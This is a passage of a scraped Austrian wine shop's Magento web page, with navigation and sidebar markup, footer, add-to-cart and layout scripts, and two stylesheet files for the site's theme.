Whisky</span></a></li><li class="nav-item level1 nav-38-19 classic"><a href="https://www.killis.at/Spezialitaten/valentinstag-geschenke-fur-manner-1.html"><span>Valentinstag-Geschenke für Männer</span></a></li><li class="nav-item level1 nav-38-20 last classic"><a href="https://www.killis.at/Spezialitaten/werbematerial-1.html"><span>Werbematerial</span></a></li></ul></li><li class="nav-item level0 nav-39 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.killis.at/werbematerial-2.html" class="level-top"><span>Werbematerial</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel" style=""><li class="nav-item level1 nav-39-1 first last classic"><a href="https://www.killis.at/werbematerial-2/weinglaser.html"><span>Weingläser</span></a></li></ul></li><li class="nav-item level0 nav-40 level-top last classic"><a href="https://www.killis.at/vemouth-aperitife.html" class="level-top"><span>Vemouth &amp; Aperitife</span></a></li>                </ul>
</nav>
    
</div>
</div><div class="sidebar sidebar-additional"><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">Produkte vergleichen</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#"
                       data-bind="attr: {'data-post': remove_url}"
                       title="Diesen&#x20;Artikel&#x20;entfernen"
                       class="action delete">
                        <span>Diesen Artikel entfernen</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Vergleichen</span></a>
            </div>
            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/www.killis.at\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Sind Sie sicher, dass Sie alle Produkte von Ihrer Vergleichsliste entfernen m\u00f6chten?&quot;}}">
                    <span>Alles löschen</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty">Sie haben keine Artikel zum vergleichen.</div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
    <div class="block block-wishlist" data-bind="scope: 'wishlist'">
        <div class="block-title">
            <strong role="heading" aria-level="2">Meine Wunschliste</strong>
            <!-- ko if: wishlist().counter -->
            <span data-bind="text: wishlist().counter" class="counter"></span>
            <!-- /ko -->
        </div>
        <div class="block-content">
            <strong class="subtitle">Zuletzt hinzugefügte Produkte</strong>
            <!-- ko if: wishlist().counter -->
                <ol class="product-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}">
                    <li class="product-item">
                        <div class="product-item-info">
                            <a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
                                <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a data-bind="attr: { href: product_url }" class="product-item-link">
                                        <span data-bind="html: product_name"></span>
                                    </a>
                                </strong>
                                <div data-bind="html: product_price"></div>
                                <div class="product-item-actions">
                                    <!-- ko if: product_is_saleable_and_visible -->
                                    <div class="actions-primary">
                                        <!-- ko if: product_has_required_options -->
                                        <a href="#" data-bind="attr: {'data-post': add_to_cart_params}" class="action tocart primary"><span>In den Warenkorb</span></a>
                                        <!-- /ko -->
                                        <!-- ko ifnot: product_has_required_options -->
                                            <button type="button" class="action tocart primary" data-bind="attr: {'data-post': add_to_cart_params}"><span>In den Warenkorb</span></button>
                                        <!-- /ko -->
                                    </div>
                                    <!-- /ko -->
                                    <div class="actions-secondary">
                                        <a href="#"  data-bind="attr: {'data-post': delete_item_params}"
                                           title="Diesen&#x20;Artikel&#x20;entfernen"
                                           class="btn-remove action delete">
                                            <span>Diesen Artikel entfernen</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                </ol>
                <div class="actions-toolbar no-display" data-bind="css: {'no-display': null}">
                    <div class="primary">
                        <a class="action details"
                           href="https://www.killis.at/wishlist/"
                           title="Zur&#x20;Wunschliste"><span>Zur Wunschliste</span></a>
                    </div>
                </div>
            <!-- /ko -->
            <!-- ko ifnot: wishlist().counter -->
                <div class="empty">Sie haben keine Artikel auf Ihrer Wunschliste.</div>
            <!-- /ko -->
        </div>
    </div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
</script>
</div></div></main></div></div></div><style>
#fb {
 height: 46px;
 margin: 10px;
 border-radius: 7px;
 background: url(https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/img/facebook-instagram.png) 0 0;
}
#insta {
 width: 50px;
 height: 45px;
 margin: 10px;
 border-radius: 7px;
 background: url(https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/img/facebook-instagram.png) -50px 0;
}
</style>
<div class="footer-container">
        <div class="footer">
		<div class="info">
		<a href="https://www.instagram.com/killis.at" target="_blank"><img id="insta" src="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/img/img_trans.gif"></a>
		<a href="https://www.facebook.com/killis.at/" target="_blank"><img id="fb" src="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/img/img_trans.gif"></a>
		<div class="contact">
			<a href="http://www.killis.at/contacts/"></a>
		</div>
		
		
		<div class="pay">
			<div class="pay-option">
			</div>
		</div>
	</div>
	
	<div class="informational" style="width: 100%">
	        <ul>
                            <li class=""><a href="https://www.killis.at/impressum" title="Impressum">Impressum</a></li>
                            <li><a href="https://www.killis.at/bestellung" title="Bestellvorgang">Bestellvorgang</a></li>
                            <li><a href="https://www.killis.at/lieferung" title="Lieferung">Lieferung</a></li>
                            <li><a href="https://www.killis.at/agb" title="AGB">AGB</a></li>
                            <li class="last"><a href="https://www.killis.at/kontakt" title="Kontaktieren Sie uns">Kontaktieren Sie uns</a></li> 
        </ul>
		<div class="informational">
		<span style="color: #ffffff;">&copy; 2026 by Killis.at All Rights Reserved<a href="https://calysto-marketing.at/" target="_blank">.</a></span>
		</div>
	</div>	
	<div class="clearBoth"></div>
        </div>
    </div>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.killis.at\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.killis.at\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.killis.at\/rest\/default\/V1\/products-render-info"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<div id="ajaxscript">
    <script>
        requirejs(['jquery', 'ajaxToCart'],
            function ($) {
                $.noConflict();
                    var livetime =100;
                    $('body').on('click', '.tocart', function (e) {
                        e.preventDefault();
                        document.getElementById('loadingImage').style['display'] = 'block';
                        var widget = $(this).ajaxToCart({});
                        if ($(this).data('post')) {
                            var actionUrl = $(this).data('post').action;
                            var params = $(this).data('post').data;
                            params.form_key = $('input[name=form_key]').val();
                            widget.ajaxToCart('ajaxSubmit', actionUrl, params, livetime);

                        }
                        else {
                            var form = $(this).closest('form');
                            var url = $(this).closest('li.product-item').find('a.product-item-link').attr('href');


                            var customurl = url + "?options=ajax";
                            if (customurl) {
                                var params = form.serialize();
                                if (params) {
                                    var actionUrl = form.attr('action');
                                    widget.ajaxToCart('ajaxSubmit', actionUrl, params, livetime);
                                }
                                else {
                                    widget.ajaxToCart('ajaxPopup', customurl, livetime);
                                }
                            }

                        }
                        return false;
                    });

                    $('body').on('click', '.cart .action-delete', function () {
                        document.getElementById('loadingImage').style['display'] = 'block';
                        var widget = $(this).ajaxToCart({});
                        if ($(this).data('item')) {

                            var actionUrl = $(this).data('item').action;
                            var params = $(this).data('item').data;
                            params.form_key = $('input[name=form_key]').val();
                            widget.ajaxToCart('ajaxSubmit', actionUrl, params, livetime);

                        }
                    });

                    $('body').on('click', '#shopcontinue', function () {
                        var widget = $(this).ajaxToCart({});
                        widget.ajaxToCart('shopContinue');
                    });
            });

    </script>
</div><div id="loadingImage">
    <div><img src="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/MageArray_Ajaxcart/images/ajax_loader.gif" alt="Loading..."/></div>
</div>
<script>
   requirejs(['jquery', 'magearray_enhanceminicart' ],
	function   ($, enhanceminicart) {
		$(document).ready(function() {
			enhanceminicart.initialize();
		});
	});
</script>
<script type="text/javascript">
//<![CDATA[

requirejs(['jquery'], function(jQuery) {



    //console.log('requirejs footer_theme_scripts'); ///

        
        var gridItemsEqualHeightApplied = false;
        function setGridItemsEqualHeight()
        {
            var $list = jQuery('.category-products-grid > ol');
            var $listItems = $list.children();

            var centered = $list.hasClass('centered');
            var gridItemMaxHeight = 0;
            $listItems.each(function() {

                var $item = jQuery(this);
                $item.css("height", "auto");                 var $actionsBlock = $item.find('.actions');

                                if (centered)
                {
                    var objectWidth = $actionsBlock.width();
                    var availableWidth = $item.width();
                    var space = availableWidth - objectWidth;
                    var leftOffset = space / 2;
                    $actionsBlock.css("padding-left", leftOffset + "px"); 
                    //console.log('objectWidth ='+ objectWidth +', availableWidth ='+ availableWidth +', space ='+ space +', leftOffset ='+ leftOffset ); ///

                }

                // Calculate top padding of the item and use it as bottom offset for the button.
                // Important: don't take bottom padding because it can be modified by the script (so it can be very large value)
                // in second (and another) iteration.
                var bottomOffset = parseInt($item.css("padding-top"));
                // if (centered)
                // {
                //     bottomOffset += 10;
                // }
                $actionsBlock.css("bottom", bottomOffset + "px");
                //console.log('bottomOffset ='+ bottomOffset ); ///

                                // if ($actionsBlock.is(":visible"))
                // {
                //     //Set new bottom padding: height of the object + bottom offset
                //     var objectHeight = $actionsBlock.innerHeight()
                //     $item.css("padding-bottom", (objectHeight + bottomOffset) + "px");
                // }

                gridItemMaxHeight = Math.max(gridItemMaxHeight, $item.height());
            });

            //console.log('apply to all: gridItemMaxHeight = '+ gridItemMaxHeight ); ///

            //Apply max height
            $listItems.css("height", gridItemMaxHeight + "px");
            gridItemsEqualHeightApplied = true;

        }

    


    jQuery(function($) {

        setGridItemsEqualHeight();

                        
                        $('.category-products-grid').on('mouseenter', '.item', function() {
                $(this).find(".display-onhover").fadeIn(400, "easeOutCubic");
            }).on('mouseleave', '.item', function() {
                $(this).find(".display-onhover").stop(true).hide();
            });
        
        


                $('.products-grid, .products-list').on('mouseenter', '.product-item-img', function() {
            $(this).find(".alt-img").fadeIn(400, "easeOutCubic");
        }).on('mouseleave', '.product-item-img', function() {
            $(this).find(".alt-img").stop(true).fadeOut(400, "easeOutCubic");
        });



                $('.fade-on-hover').on('mouseenter', function() {
            $(this).animate({opacity: 0.75}, 300, 'easeInOutCubic');
        }).on('mouseleave', function() {
            $(this).stop(true).animate({opacity: 1}, 300, 'easeInOutCubic');
        });



                var ddBlockSelector = '.dropdown-block';
        var ddOpenTimeout;
        var dMenuPosTimeout;
        var DD_DELAY_IN = 200;
        var DD_DELAY_OUT = 0;
        var DD_ANIMATION_IN = 0;
        var DD_ANIMATION_OUT = 0;

        // $('.clickable-dropdown > .dropdown-heading').click(function() {
        //     $(this).parent().addClass('open');
        //     $(this).parent().trigger('mouseenter');
        // });

        //$('.dropdown-heading').on('click', function(e) {
        $(document).on('click', '.dropdown-heading', function(e) {
            e.preventDefault();
        });

        $(document).on('mouseenter', ddBlockSelector, function() {
            
            var ddToggle = $(this).children('.dropdown-heading');
            var ddMenu = $(this).children('.dropdown-content');
            var ddWrapper = ddMenu.parent();             
                        ddMenu.css("left", "");
            ddMenu.css("right", "");
            
                        if ($(this).hasClass('clickable-dropdown'))
            {
                                if ($(this).hasClass('open'))
                {
                    $(this).children('.dropdown-content').stop(true, true).delay(DD_DELAY_IN).fadeIn(DD_ANIMATION_IN, "easeOutCubic");
                }
            }
            else
            {
                                clearTimeout(ddOpenTimeout);
                ddOpenTimeout = setTimeout(function() {
                    
                    ddWrapper.addClass('open');
                    
                }, DD_DELAY_IN);
                
                //$(this).addClass('open');
                $(this).children('.dropdown-content').stop(true, true).delay(DD_DELAY_IN).fadeIn(DD_ANIMATION_IN, "easeOutCubic");
            }
            
                        clearTimeout(dMenuPosTimeout);
            dMenuPosTimeout = setTimeout(function() {

                if (ddMenu.offset().left < 0)
                {
                    var space = ddWrapper.offset().left;                     ddMenu.css("left", (-1)*space);
                    ddMenu.css("right", "auto");
                }
            
            }, DD_DELAY_IN);

        }).on('mouseleave', ddBlockSelector, function() {
            
            var ddMenu = $(this).children('.dropdown-content');
            clearTimeout(ddOpenTimeout);             ddMenu.stop(true, true).delay(DD_DELAY_OUT).fadeOut(DD_ANIMATION_OUT, "easeInCubic");
            if (ddMenu.is(":hidden"))
            {
                ddMenu.hide();
            }
            $(this).removeClass('open');
        });
        
        
        
                var windowScroll_t;
        $(window).scroll(function(){
            
            clearTimeout(windowScroll_t);
            windowScroll_t = setTimeout(function() {
                                        
                if ($(this).scrollTop() > 100)
                {
                    $('#scroll-to-top').fadeIn();
                }
                else
                {
                    $('#scroll-to-top').fadeOut();
                }
            
            }, 500);
            
        });
        
        $('#scroll-to-top').click(function(){
            $("html, body").animate({scrollTop: 0}, 600, "easeOutCubic");
            return false;
        });



                var dResize = {

            winWidth : 0
            , winHeight : 0
            , windowResizeTimeout : null

            , init : function()
            {
                dResize.winWidth = $(window).width();
                dResize.winHeight = $(window).height();
                dResize.windowResizeTimeout;

                $(window).on('resize', function(e) {
                    clearTimeout(dResize.windowResizeTimeout);
                    dResize.windowResizeTimeout = setTimeout(function() {
                        dResize.onEventResize(e);
                    }, 50);
                });
            }

            , onEventResize : function(e)
            {
                //Prevent from executing the code in IE when the window wasn't actually resized
                var winNewWidth = $(window).width();
                var winNewHeight = $(window).height();

                //Code in this condition will be executed only if window was actually resized
                if (dResize.winWidth != winNewWidth || dResize.winHeight != winNewHeight)
                {
                    //Trigger deferred resize event
                    $(window).trigger("themeResize", e);

                    //Additional code executed on deferred resize
                    dResize.onEventDeferredResize();
                }

                //Update window size variables
                dResize.winWidth = winNewWidth;
                dResize.winHeight = winNewHeight;
            }

            , onEventDeferredResize : function() //Additional code, execute after window was actually resized
            {

                //Products grid: equal height of items
                                    setGridItemsEqualHeight();
                
            }

        }; //end: dResize

        dResize.init();



    }); //end: on document ready
    
    


    jQuery(window).on('load',function() {
    //jQuery(document).ready(function() {

                            setGridItemsEqualHeight();
        
    }); //end: on load



}); //end: requirejs

//]]>
</script>
</div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/css/colorbox.css
body_size: 833
content:
#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden; -webkit-transform: translate3d(0,0,0);}
#cboxWrapper {max-width:none;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch; margin-bottom:0px;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none; -ms-interpolation-mode:bicubic;}
.cboxIframe{width:100%; height:100%; display:block; border:0; padding:0; margin:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}
#cboxOverlay{background:url(../images/overlay.png) repeat 0 0; opacity: 0.9; filter: alpha(opacity = 90);}
#colorbox{outline:0;}
#cboxContent #cboxCurrent{display:none !important;}
/* #cboxTopLeft{width:21px; height:21px; background:url(../images/controls.png) no-repeat -101px 0;}
#cboxTopRight{width:21px; height:21px; background:url(../images/controls.png) no-repeat -130px 0;}
#cboxBottomLeft{width:21px; height:21px; background:url(../images/controls.png) no-repeat -101px -29px;} */
/* #cboxBottomRight{width:21px; height:21px; background:url(../images/controls.png) no-repeat -130px -29px;} */
/* #cboxMiddleLeft{width:21px; background:url(../images/controls.png) left top repeat-y;} */
/* #cboxMiddleRight{width:21px; background:url(../images/controls.png) right top repeat-y;}
#cboxTopCenter{height:21px; background:url(../images/border.png) 0 0 repeat-x;}
#cboxBottomCenter{height:21px; background:url(../images/border.png) 0 -29px repeat-x;} */
#cboxContent{background:#fff; overflow:hidden;}
.cboxIframe{background:#fff;}
#cboxError{padding:50px; border:1px solid #ccc;}
#cboxLoadingOverlay{background:url(../images/loading_background.png) no-repeat center center;}
#cboxLoadingGraphic{background:url(../images/loading.gif) no-repeat center center;}

/* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */
#cboxPrevious, #cboxNext, #cboxSlideshow {border:0; padding:0; margin:0; overflow:visible; width:auto; background:none; display:none !important;}

#cboxClose {border:0; padding:0; margin:0; overflow:visible; width:auto; background:none;}
/* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */
#cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}

#cboxSlideshow{position:absolute; bottom:4px; right:30px; color:#0092ef;}

#cboxClose{position:absolute; top:0; right:0; background:url(../images/controls.png) no-repeat -25px 0; width:25px; height:25px; font-size:0px;}
#cboxClose:hover{background-position:-25px -25px;}
#cboxClose:before{font-size:16px;}

--- FILE ---
content_type: text/css
request_url: https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/css/custom.css
body_size: 8740
content:
{
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
}
@font-face { font-family: 'fontello'; src: url('font/fontello.eot'); src: url('font/fontello.eot#iefix') format('embedded-opentype'), url('font/fontello.woff2') format('woff2'), url('font/fontello.woff') format('woff'), url('font/fontello.ttf') format('truetype'), url('font/fontello.svg#fontello') format('svg'); font-weight: normal; font-style: normal; }
@media (min-width: 768px), print{
.page-layout-2columns-left .column.main {
    width: 73.166667% !important; 
}
.page-layout-2columns-left .sidebar-additional {
    width: 25.833333% !important; 
}
}
a:hover, .alink:hover {
    color: #fff;
}
body {
    background: #fff url(../images/bgWeb.gif) repeat-x;
} 
  

.block.block-compare, .block.block-wishlist, .block.block-vertnav, .block.block-reorder{
    background: #000;
	color: #fff;
    padding: 5px 15px 20px;
    border-radius: 0px;
	clear: both;
	/* overflow: hidden; */
}
.block.block-reorder{
	display: none;
}
.abs-product-link > a:visited, .product-item-name > a:visited, .product.name a > a:visited{
	color: #fff;
}
.product-item-name > a, .product.name a > a {
    color: #000;
    text-decoration: none;
    font-weight: bold;
	display: block;
    font-size: 12px;
}
.abs-product-link > a:hover, .product-item-name > a:hover, .product.name a > a:hover{
	color: #fff;
}
.product-item-name > a:hover:after{
	background: #333;
    background: rgba(0,0,0,.8);
    border-radius: 5px;
    bottom: 26px;
    color: #fff;
    content: attr(title);
    left: 0;
    padding: 5px 15px;
    position: absolute;
    z-index: 98;
	width: calc(100% - 30px);
    bottom: 55px;
}
.product-item-name > a span{
	height: 41px;
	overflow: hidden;
	display: block;
}
 
.menu-left {
    margin-bottom: 40px;
    background: #320503 url(http://www.killis.at/skin/frontend/default/wineshop/images/bgMenuLeftTop.gif) no-repeat 50% 0;
    background-size: 100%;
}
.menu-left .menu-container-left {
    padding-bottom: 40px;
    background: url(http://www.killis.at/skin/frontend/default/wineshop/images/bgMenuLeftBottom.gif) no-repeat 50% 100%;
    display: inline-block;
    background-size: 100%;
}
.menu-left .head {
    background: url(http://www.killis.at/skin/frontend/default/wineshop/images/bgTitileMenu.gif) no-repeat 50% 0;
	    color: #c27932;
    font-family: arial;

}
.menu-left .head h5 {
    padding: 3px;
    color: #45030a;
    font-weight: bold;
    text-transform: uppercase;
    font-size: 14px;
    text-align: center;
    margin: 0;
}
.menu-left .menu-content {
    background: url(http://www.killis.at//skin/frontend/default/wineshop/images/backgroundMenuLeft.gif) repeat-y 50% 0;
    display: inline-block;
}
#nav li, .menu-left li {
    display: block;
    width: 100%;
    margin: 0;
	    float: left;
    padding: 0;
    text-align: center;
    background: url(http://www.killis.at//skin/frontend/default/wineshop/images/bgListMenuLeft.gif) no-repeat 50% 100%;
}
#nav a span, .menu-left li a {
    display: block;
    margin: 0;
    padding: 3px 0 6px 0!important;
    color: #f0a440;
	    cursor: pointer;
    white-space: nowrap;
    font-size: 13px;
    font-weight: lighter;
    text-align: center!important;
}
ul#nav {
    display: inline-block;
}
#nav li ul {
    display: none;
}
.product-image-photo{
	border-radius: 10px;
}

.page-wrapper {
    border-top-color: transparent !important; 
} 
.header.container { 
	padding-top: 0 !important;
}
.footer-top-container, .footer-primary-container { 
    display: none;
}
.dropdown-block a.dropdown-heading:hover {
    color: #000 !important;
}
/* New  */

.column-1_4 {
    width: 25%;
    float: left;
} 
.sc_services_style_services-1 .sc_services_item {
    text-align: center;
    padding: 2em 2em 5em;
}
.scheme_original .sc_services_style_services-1 .sc_services_item {
    color: #7d7f81;
}
.sc_services_style_services-1.slyle_serv_transparent .sc_services_item {
    background: transparent !important;
}
.scheme_original a {
    color: #b2936d;
}
.scheme_original .sc_services_style_services-1 .sc_icon, .scheme_original .sc_services_style_services-2 .sc_icon {
    border-color: #b2936d;
}
.scheme_original .sc_services_style_services-1 .sc_icon, .scheme_original .sc_services_style_services-2 .sc_icon {
    color: #b2936d;
}
.sc_icon {
    display: inline-block;
    position: relative;
    margin-right: 0.25em;
    -webkit-transition: all ease .3s;
    -moz-transition: all ease .3s;
    -ms-transition: all ease .3s;
    -o-transition: all ease .3s;
    transition: all ease .3s;
}
.sc_services_item .sc_icon {
    display: block;
    width: 5em;
    height: 6.5em;
    line-height: 6.5em;
    margin: 0 auto;
    text-align: center;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
[class^="icon-"]:before, [class*=" icon-"]:before {
    font-family: "fontello";
    font-style: normal;
    font-weight: normal;
    speak: none;
    display: inline-block;
    text-decoration: inherit;
    width: 1em;
    margin-right: 0;
    text-align: center;
    font-variant: normal;
    text-transform: none;
    line-height: 1em;
    margin-left: 0;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.icon-icon1:before {
    content: '\e8f5';
}
.icon-icon2:before {
    content: '\e8f6';
}
.icon-icon3:before {
    content: '\e8f7';
}
.icon-icon4:before {
    content: '\e8f8';
}
.sc_services_item .sc_icon:before {
    font-size: 5.3em;
}.sc_services_item .sc_services_item_title {
    margin: 1.5em 0 1.4em;
    font-size: 18px;
    height: 2em;
    letter-spacing: 3.4px;
    padding-bottom: 1.2em;
    position: relative;
    text-transform: uppercase;
}
.scheme_original .sc_services_item .sc_services_item_title a {
    color: #b2936d;
}
.sc_services_item .sc_services_item_description {
    margin-top: 1.2857em;
    overflow: hidden;
}
.sc_services_item .sc_services_item_title:after {
    content: '';
    position: absolute;
    bottom: 0;
    left: 50%;
    height: 2px;
    width: 3.6rem;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    transform: translateX(-50%);
    background-color: #f0a440;
}
.sc_services_item_description a {
    display: inline-block;
    text-align: center;
    padding: 5px 2em;
    letter-spacing: 0px;
    font-weight: 700;
    text-transform: uppercase;
    border: 2px solid #fff;
    position: relative;
    border-radius: 0;
    color: #fff;
    margin-top: 1.5em;
    background: #6f0c10;
}

.featured-products {
    clear: both;
}
.featured-products .block-title {
    text-align: center;
    margin-bottom: 30px;
}
.featured-products .block-title strong { 
	font-weight: 400;
    font-size: 2em;
    text-transform: uppercase;
}
.action.primary {
    background-color: #efa431 !important;
    color: #ffffff !important;
}
.action.primary:hover, .action.primary:focus {
    background-color: #efa431 !important;
    color: #000 !important;
    opacity: 0.8;
}



.footer-container {
    border: 0;
    background: #000 !important;
    padding-bottom: 30px;
}
.footer {
    max-width: 1160px;
    padding: 0;
    background: none;
}
.footer .info {
    display: block;
    height: 60px;
    margin-bottom: 0;
}
.info .contact {
    display: block;
    width: 217px;
    float: left;
}
.info .contact a {
    margin: 0;
    padding: 0;
}
.footer a {
    color: #fff;
    text-decoration: none;
}
.info .pay {
    display: block;
    width: 118px;
    height: 100%;
    float: right;
    position: relative;
    background: url(http://www.killis.at//skin/frontend/default/wineshop/images/bgPay.gif) no-repeat;
}
.info .pay .pay-option {
    position: absolute;
    bottom: 0;
    left: 0;
}
.informational {
    padding: 10px 5px;
	display: block;
    width: auto !important;
}
.footer .informational ul {
    display: inline;
}
.footer .informational li {
    background: url(http://www.killis.at//skin/frontend/default/wineshop/images/footer_info_separator.gif) no-repeat scroll 100% 50% transparent;
    padding-left: 4px;
    padding-right: 8px;
    padding: 0 7px 0 4px;
    display: inline-block;
}
.footer .informational a, .footer .informational a:hover {
    color: #fff;
}
.footer .informational li.last{
	background:none;
}
.informational .coppyRight a {
    color: #b3434f;
    font-weight: 800;
    font-size: 14px;
}
.links > li > a:hover {
    background-color: #efa431 !important;
    color: #ffffff !important;
}
li.nav-custom-link {
    display: none;
}
.nav-regular .nav-item--home .ic{
	    margin-top: -3px;
}
.header-regular .block-search .input-text {
    background-color: #efa431 !important;
	color:#000 !important;
    border-color: transparent;
}
.header-regular .block-search .input-text, .header-regular .block-search .action.search:before {
    color: #000000 !important;
}

.product-item-actions span.icon.ib.ic.ic-heart, .product-item-actions span.icon.ib.ic.ic-compare{
	clip: auto;
	width: 26px;
    height: 26px;
    line-height: 22px;
	margin: 0;
	overflow: visible;
	position: static;
	background: transparent;
	/* border: 1px solid #fff; */
}
.product-item-actions i.fa-files-o{
	clip: auto;
	width: 26px;
    height: 26px;
    line-height: 22px;
	margin: 0;
	overflow: visible;
	position: static;
	background: transparent;
}
.product-item-actions .actions-primary + .actions-secondary{
	text-align: left;
	padding-left:20px;
}
.page-wrapper { 
    border-top-width: 0 !important;
}
.header-mobile .skip-link { 
    color: #4c040b !important;
}
.home-banner .caption .heading{
	font-size: 32px;
}
.home-banner .caption{
	margin: 6% 9%;
}
.block-vertnav .uaccordion li{
	/* text-align:center; */
}
.featured-products .product-image-photo{
	position:static;
	width:60%;
	padding: 10px 0px;
    background: #fff;
}
.featured-products .product-image-wrapper{
	padding-bottom:0px !important;
}
.featured-products .block-click-home{
	display:block;
	position:relative;
}
.featured-products .block-click-home:before{
	content: "";
    position: absolute;
    /* background-image: url(../images/zoom-icon.png); */
	width: calc(60% + 1px);
    height: calc(100% + 1px);
    top: 50%;
    left: 50%;
    background-color: rgba(239, 164, 49, 0.5);
    background-size: 20%;
    background-repeat: no-repeat;
    -webkit-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
    background-position: center center;
	display:none;
	text-align: center;
	border-radius:10px;
}
.featured-products .block-click-home:after{
	content: "\f00e";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
	font-size:25px;
	display:none;
	position: absolute;
    /* background-image: url(../images/zoom-icon.png); */
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
	background-color: rgba(239, 164, 49, 0.9);
    border-radius: 50%;
    padding: 14px;
    line-height: 25px;
	z-index:9;
}
.featured-products .block-click-home:hover:before, .featured-products .block-click-home:hover:after{
	display:block;
	color:#fff;
}
#mainmenu .classic{
	display:none;
}
.featured-products .block.widget .products-grid .product-item{
	padding: 0px 5px;
    /* border-right: 1px solid #fff; */
	border-right: 0px solid #fff;
	width: calc(50% - 10px);
    float: left;
}
.featured-products .block.widget .products-grid .product-item{
	text-align:center;
}
.featured-products .block.widget .products-grid .product-item:nth-child(4n){
	border-right: 0px solid #fff;
}
.featured-products .products-grid .product-item{
	margin-bottom: 50px;
}
.header-mobile .skip-link.skip-active{
	color: #fff !important;
}
.nav-mobile{
	background: #efa431 !important;
}
.featured-products .product-item-actions .actions-primary{
	display: inline-block;
}
.featured-products .products-grid .price-box{
	margin-bottom: 3px;
    display: block;
}
.featured-products .products-grid .price-box ~ br{
	display: none;
}
.featured-products .products-grid .product-item-actions{
	margin-top:0px;
}
.price-box .special-price .price{
	color: #f0a440 !important;
}
.price-box .old-price .price{
	color: #ffffff !important;
}
.product-item .price-box .price-label{
	color: #ffffff;
	font-size: 12px;
}
.toolbar-products .modes{
	display:none;
}
.main.container .breadcrumbs a{
	color: #000;
}
.main.container .breadcrumbs a:hover{
	text-decoration: none;
}
.breadcrumbs strong{
	color: #000;
}
.breadcrumbs .item:not(:last-child):after{
	color: #000;
}
#layered-filter-block{
	background: #000;
    padding: 5px 15px 20px;
    border-radius: 0px;
    clear: both;
    overflow: hidden;
}
